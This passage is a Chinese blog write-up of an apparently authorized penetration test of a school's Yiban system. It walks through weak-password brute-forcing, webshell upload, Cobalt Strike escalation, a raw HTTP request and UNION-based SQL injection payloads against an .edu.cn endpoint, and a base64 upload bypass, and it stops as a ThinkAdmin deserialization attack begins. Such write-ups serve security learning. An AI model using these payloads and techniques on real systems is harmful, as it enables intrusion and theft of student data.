|

记一次奇妙的学校系统渗透之旅0x00 前言 [backcolor=rgba(255, 255, 255, 0.9)]有技术交流或渗透测试培训需求的朋友欢迎联系QQ/VX-547006660,需要代码审计、渗透测试、红蓝对抗网络安全相关业务可以看置顶博文 [backcolor=rgba(255, 255, 255, 0.9)]2000人网络安全交流群,欢迎大佬们来玩

















群号820783253 0x01 起因[backcolor=rgba(255, 255, 255, 0.9)]由于疫情问题,学校的易班APP新增了打卡系统,每天需要进行晨检,午检打卡,忘记的话就是上千字检讨 [backcolor=rgba(255, 255, 255, 0.9)]本人对于这种“形式主义”深感不满,于是准备操作一番 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]非常幸运,校级“易班”系统的负责人就是我们团队的指导老师, [backcolor=rgba(255, 255, 255, 0.9)]在取得他的授权后,便开始了对于易班系统的曲折而又精彩的渗透 [backcolor=rgba(255, 255, 255, 0.9)]在此鸣谢M78sec的所有成员 0x02踩点[backcolor=rgba(255, 255, 255, 0.9)]基本的信息搜集咱们就不多说了 [backcolor=rgba(255, 255, 255, 0.9)]根据老师口述,该域名下部署有多项功能系统(包括负载均衡,直播,表白墙,打卡签到系统,心理测试系统等等),因此不同系统使用了不同的多台服务器 [backcolor=rgba(255, 255, 255, 0.9)]看样不能一劳永逸,需要各个系统、服务器逐个击破,然后摸入核心系统中 [backcolor=rgba(255, 255, 255, 0.9)]首先打开“易班”系统的首页是这个样子 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]不难看出,开发者使用了TP框架,在简单地测试了各种TP 注入,RCE的payload后均以失败告终,看样安全意识还不算太差 [backcolor=rgba(255, 255, 255, 0.9)]域名下的首页完全就是一个报错页面,没有任何功能点和信息 [backcolor=rgba(255, 255, 255, 0.9)]俗话说得好,信息搜集的好坏直接决定了我们渗透的成败,因此我们绝对不能疏忽大意。 [backcolor=rgba(255, 255, 255, 0.9)]我们先来fuzz一级目录 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]成果还不错,不少目录和功能点,随后我们继续fuzz各个一级目录的二级目录,不断摸索该域名下部署的功能点 [backcolor=rgba(255, 255, 255, 0.9)]具体的就不上图了,因为一级目录太多了。 [backcolor=rgba(255, 255, 255, 0.9)]了解清楚功能点后,直接脱裤子开干 0x03 心理健康系统的渗透(IIS短文件名-->老登录口-->爆破-->新登录口-->上传)[backcolor=rgba(255, 255, 255, 0.9)]通过一级目录爆破,爆破出 [backcolor=rgba(255, 255, 255, 0.9)]发现其中部署了心理教育健康系统,中间件为IIS [backcolor=rgba(255, 255, 255, 0.9)]但是心理健康系统登录口有验证码机制,而且验证码不容易识别 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]立马想到iis短文件名特性 [backcolor=rgba(255, 255, 255, 0.9)]获取到老的其他系统登录口 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]如图,没有任何验证码机制 [backcolor=rgba(255, 255, 255, 0.9)]直接Burp Cluster bomb式爆破 [backcolor=rgba(255, 255, 255, 0.9)]成功得到其他系统的弱口令admin,Aa123456 [backcolor=rgba(255, 255, 255, 0.9)]但是老系统其他页面已经删除,无法正常登入后台 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]八嘎呀路,不是良民的干活! [backcolor=rgba(255, 255, 255, 0.9)]但推测新老系统用的同一个数据库 [backcolor=rgba(255, 255, 255, 0.9)]访问新系统 [backcolor=rgba(255, 255, 255, 0.9)]使用密码admin,Aa123456成功登陆 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]后台翻找上传点 [backcolor=rgba(255, 255, 255, 0.9)]上传点在 [backcolor=rgba(255, 255, 255, 0.9)]量表平台这边的添加题目存在任意文件上传(话说这个上传点...可以说是相当隐蔽了..找了好久才找到) [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]上传aspx会莫名其妙跳转,asp不解析,直接传了个asmx的马 [backcolor=rgba(255, 255, 255, 0.9)]通过awvs 10的调试模块执行命令 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]权限为net service [backcolor=rgba(255, 255, 255, 0.9)]使用cobaltstrike直接powershell一句话上权限 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]结果补丁貌似比较死。。 [backcolor=rgba(255, 255, 255, 0.9)]各种本地提权Exp上了一遍,没什么逼用 [backcolor=rgba(255, 255, 255, 0.9)]Com组件,土豆上了也提不下来,先这样吧,提权要是提下来了再补充 [backcolor=rgba(255, 255, 255, 0.9)]心理健康系统宣布初步拿下 0x04 直播系统接口注入[backcolor=rgba(255, 255, 255, 0.9)]在进入直播系统后,发现没什么可以利用的点,大概开发还没有完成 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]但是在BURP中,我发现了一个ajax接口的请求,下体一硬 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]http请求如下













POST /index.php/Live/index/seat_ajax.html HTTP/1.1Host: xxx.xxx.edu.cnContent-Length: 24Accept: */*Origin: http://xxx.xxx.edu.cnX-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Linux; U; Android 5.1; zh-CN; 1501_M02 Build/LMY47D) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.0.818 U3/0.8.0 Mobile Safari/534.30Content-Type: application/x-www-form-urlencoded; charset=UTF-8Referer: http://xxx.xxx.edu.cn/index.php/ ... 10&active_id=20Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: ASP.NET_SessionId=s0clwrginz0rw3x0smtwtsgg; PHPSESSID=7985bf0a5f38e5922a651ac1f4ef9b1a; PHPSESSID=7985bf0a5f38e5922a651ac1f4ef9b1aConnection: close place_id=10&active_id=20[backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]进行fuzz找到SQLI Payload [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]两个id参数都存在union注入 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]构造payload [backcolor=rgba(255, 255, 255, 0.9)]) UNION ALL SELECT NULL,NULL,NULL,NULL,user(),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- Neqy [backcolor=rgba(255, 255, 255, 0.9)]如图成功获得current_user信息 [backcolor=rgba(255, 255, 255, 0.9)]["_root@10.40.0.22](mailto [backcolor=rgba(255, 255, 255, 0.9)]构造payload [backcolor=rgba(255, 255, 255, 0.9)]place_id=10) UNION ALL SELECT NULL,NULL,NULL,NULL,group_concat(SCHEMA_NAME),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL from information_schema.schemata-- Neqy&active_id=20&active_id=20 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]其他的表、列、数据、在此就不演示了,写语句就ok,都非常简单 [backcolor=rgba(255, 255, 255, 0.9)]SQLMAP自动化演示如图 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]后面发现涉及了很多其他系统的库,但并没有摸到我最想要的核心系统的库,因此渗透还得继续 0X05 一个平淡无奇的B64上传[backcolor=rgba(255, 255, 255, 0.9)]FUZZ功能点后,找到了一个未授权可以上传图片的地方 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]发现data:image/jpeg时上传jpeg图片 [backcolor=rgba(255, 255, 255, 0.9)]直接改data改为image/php,然后将上传内容base64编码后提交 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]Getshell成功,SYSTEM权限,提权都省了 0X06 核心系统精彩渗透(Nday反序列化+命令执行绕过+条件竞争Getshell)[backcolor=rgba(255, 255, 255, 0.9)]寻寻觅觅,冷冷清清,凄凄惨惨凄凄,终于找到了我们的控制“易班”核心系统 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]胜利就在眼前...不睡觉也要把他给搞下来 [backcolor=rgba(255, 255, 255, 0.9)]各种fuzz,各种操作一块安排上去,发现并没有什么卵用,依旧日不进去 [backcolor=rgba(255, 255, 255, 0.9)]难道就此放弃??不可能,这不是我们的风格 [backcolor=rgba(255, 255, 255, 0.9)]我在仔细查看页面JS的时候,发现了这样一个有趣的信息 [backcolor=rgba(255, 255, 255, 0.9)] [backcolor=rgba(255, 255, 255, 0.9)]眼前一亮,妈的ThinkAdmin,正好之前有个反序列化的Nday,安排上! [backcolor=rgba(255, 255, 255, 0.9)]

